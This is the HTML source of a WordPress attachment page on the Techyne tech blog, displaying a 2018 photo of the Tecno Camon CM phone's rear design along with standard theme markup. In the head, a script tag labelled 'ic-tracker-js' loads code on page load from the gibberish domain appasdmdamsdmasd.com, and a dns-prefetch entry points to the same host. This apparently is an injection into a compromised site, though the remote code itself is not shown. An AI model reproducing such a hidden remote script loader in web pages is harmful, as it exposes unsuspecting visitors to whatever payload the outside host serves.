

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techyne.com/tecno-camon-cm-unboxing-first-impressions/tecno-camon-cm-rear-design/
body_size: 7779
content:
<!DOCTYPE html>
<html lang="en-GB">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Tecno Camon CM Rear Design</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Techyne - Creating Bonds Between Different Parts of Technology &raquo; Feed" href="https://techyne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techyne - Creating Bonds Between Different Parts of Technology &raquo; Comments Feed" href="https://techyne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techyne - Creating Bonds Between Different Parts of Technology &raquo; Tecno Camon CM Rear Design Comments Feed" href="https://techyne.com/tecno-camon-cm-unboxing-first-impressions/tecno-camon-cm-rear-design/feed/" />
<link rel="canonical" href="https://techyne.com/tecno-camon-cm-unboxing-first-impressions/tecno-camon-cm-rear-design/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/techyne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='generate-pro-theme-css' href='https://techyne.com/wp-content/themes/generate-pro/style.css?ver=2.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techyne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://techyne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C600&#038;ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1769211472" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://techyne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techyne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://techyne.com/wp-content/themes/generate-pro/js/responsive-menu.js?ver=1.0.0" id="generate-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://techyne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techyne.com/wp-json/wp/v2/media/321" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techyne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechyne.com%2Ftecno-camon-cm-unboxing-first-impressions%2Ftecno-camon-cm-rear-design%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techyne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechyne.com%2Ftecno-camon-cm-unboxing-first-impressions%2Ftecno-camon-cm-rear-design%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://techyne.com/wp-content/uploads/2020/12/cropped-Techyne-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techyne.com/wp-content/uploads/2020/12/cropped-Techyne-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techyne.com/wp-content/uploads/2020/12/cropped-Techyne-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://techyne.com/wp-content/uploads/2020/12/cropped-Techyne-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-footer {
	background-color: #222;
	color: #fff;
	font-size: 16px;
	padding: 20px 0 20px;
	text-align: center;
	margin-bottom: 1px;
	margin-top: 1px;
}

.home #recent-posts-4 {
	display: none;
}
		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-321 attachmentid-321 attachment-jpeg wp-theme-genesis wp-child-theme-generate-pro custom-header header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible generate-pro-custom" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://techyne.com/">Techyne - Creating Bonds Between Different Parts of Technology</a></p><p class="site-description" itemprop="description">Creating bonds between different parts of technology</p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-categories" class="menu genesis-nav-menu menu-primary"><li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-485"><a href="https://techyne.com/category/buying-guide/" itemprop="url"><span itemprop="name">Buying Guide</span></a>
<ul class="sub-menu">
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techyne.com/category/buying-guide/smartphone-buying-guide/" itemprop="url"><span itemprop="name">Smartphone</span></a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://techyne.com/category/gearbest/" itemprop="url"><span itemprop="name">Gearbest</span></a></li>
</ul>
</li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://techyne.com/category/how-to-guides/" itemprop="url"><span itemprop="name">How-To Guides</span></a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://techyne.com/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://techyne.com/category/next-big-steak/" itemprop="url"><span itemprop="name">NextBigSteak</span></a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-484"><a href="https://techyne.com/category/review/" itemprop="url"><span itemprop="name">Review</span></a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://techyne.com/category/unboxing/" itemprop="url"><span itemprop="name">Unboxing</span></a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://techyne.com/category/smartwatch/" itemprop="url"><span itemprop="name">Smartwatch</span></a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://techyne.com/category/specifications/" itemprop="url"><span itemprop="name">Specifications</span></a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techyne.com/category/specifications/smartphone-specifications/" itemprop="url"><span itemprop="name">Smartphones</span></a></li>
</ul>
</li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-486"><a href="https://techyne.com/category/upcoming/" itemprop="url"><span itemprop="name">Upcoming</span></a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://techyne.com/category/upcoming/upcoming-smartphone/" itemprop="url"><span itemprop="name">Smartphone</span></a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://techyne.com/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Techyne</span></a><meta itemprop="position" content="1"></span> » <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://techyne.com/tecno-camon-cm-unboxing-first-impressions/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Tecno Camon CM Unboxing and First Impressions</span></a><meta itemprop="position" content="2"></span> » Tecno Camon CM Rear Design</div><article class="post-321 attachment type-attachment status-inherit entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-01-26T00:07:11+01:00">January 26, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://techyne.com/author/adminbackup-2/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">adminbackup</span></a></span> <span class="entry-comments-link"><a href="https://techyne.com/tecno-camon-cm-unboxing-first-impressions/tecno-camon-cm-rear-design/#respond">Leave a Comment</a></span> </p><h1 class="entry-title" itemprop="headline">Tecno Camon CM Rear Design</h1>
</header><div class="entry-content" itemprop="text"><div class="featured-image"><img src="https://techyne.com/wp-content/uploads/2018/01/Tecno-Camon-CM-Rear-Design-567x300.jpg" alt="Tecno Camon CM Rear Design" class="entry-image"/></div><p class="attachment"><a href='https://techyne.com/wp-content/uploads/2018/01/Tecno-Camon-CM-Rear-Design.jpg'><img decoding="async" width="169" height="300" src="https://techyne.com/wp-content/uploads/2018/01/Tecno-Camon-CM-Rear-Design-169x300.jpg" class="attachment-medium size-medium" alt="Tecno Camon CM Rear Design" srcset="https://techyne.com/wp-content/uploads/2018/01/Tecno-Camon-CM-Rear-Design-169x300.jpg 169w, https://techyne.com/wp-content/uploads/2018/01/Tecno-Camon-CM-Rear-Design-300x533.jpg 300w, https://techyne.com/wp-content/uploads/2018/01/Tecno-Camon-CM-Rear-Design.jpg 567w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
</div><footer class="entry-footer"></footer></article><section class="author-box" itemprop="author" itemscope itemtype="https://schema.org/Person"><img alt='' src='https://secure.gravatar.com/avatar/c1e2d458c4917c40f4d129560afc62d1c75e436317306fafbfe83b9a5de87306?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1e2d458c4917c40f4d129560afc62d1c75e436317306fafbfe83b9a5de87306?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/><h4 class="author-box-title">About <span itemprop="name">adminbackup</span></h4><div class="author-box-content" itemprop="description"></div></section>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tecno-camon-cm-unboxing-first-impressions/tecno-camon-cm-rear-design/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://techyne.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='321' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Looking for a bond? Search here</h4>
<form class="search-form" method="get" action="https://techyne.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://techyne.com/?s={s}" itemprop="target"></form></div></section>

		<section id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Latest Tech Links</h4>

		<ul>
											<li>
					<a href="https://techyne.com/nubwo-n7-gaming-headset-review-the-good-the-bad-and-the-worthy/">Nubwo N7 Gaming Headset Review: The Good, the Bad and the Worthy</a>
									</li>
											<li>
					<a href="https://techyne.com/elementary-os-ubuntu-debian-linux-iphone-android-wired-connection-issue-fix/">Can&#8217;t use iPhone/Android Wired Connection with Elementary OS (Ubuntu) / Debian Linux Distros? Try This Fix</a>
									</li>
											<li>
					<a href="https://techyne.com/salescabal-nigerian-ecommerce-solution-now-bumpa/">Salescabal, a Nigerian eCommerce Solution, is now Bumpa</a>
									</li>
											<li>
					<a href="https://techyne.com/how-to-know-the-best-pc-to-serve-your-needs/">How to Know the Best PC to Serve Your Needs</a>
									</li>
											<li>
					<a href="https://techyne.com/better-audio-output-in-elementary-os-juno-linux/">Better Audio Output in Elementary OS Juno (Linux)</a>
									</li>
					</ul>

		</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-2 footer-widget-area"><section id="recent-comments-6" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ranjith</span> on <a href="https://techyne.com/better-audio-output-in-elementary-os-juno-linux/#comment-143">Better Audio Output in Elementary OS Juno (Linux)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://techyne.com" class="url" rel="ugc">Stephen Ojo</a></span> on <a href="https://techyne.com/infinix-note-4-android-oreo-update/#comment-139">Infinix rolls out official Infinix Note 4 Android Oreo update (and here&#8217;s how to upgrade)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://techyne.com" class="url" rel="ugc">Stephen Ojo</a></span> on <a href="https://techyne.com/infinix-note-4-android-oreo-update/#comment-138">Infinix rolls out official Infinix Note 4 Android Oreo update (and here&#8217;s how to upgrade)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://techyne.com" class="url" rel="ugc">Stephen Ojo</a></span> on <a href="https://techyne.com/infinix-note-4-android-oreo-update/#comment-137">Infinix rolls out official Infinix Note 4 Android Oreo update (and here&#8217;s how to upgrade)</a></li></ul></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-pages" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-480"><a href="https://techyne.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://techyne.com/contact/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-482"><a rel="privacy-policy" href="https://techyne.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://techyne.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
</ul></div></nav><p>&#x000A9;&nbsp;2026 Techyne · Designed by <a href="https://twitter.com/yorubadev">Stephen Ojo</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generate-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://techyne.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body></html>
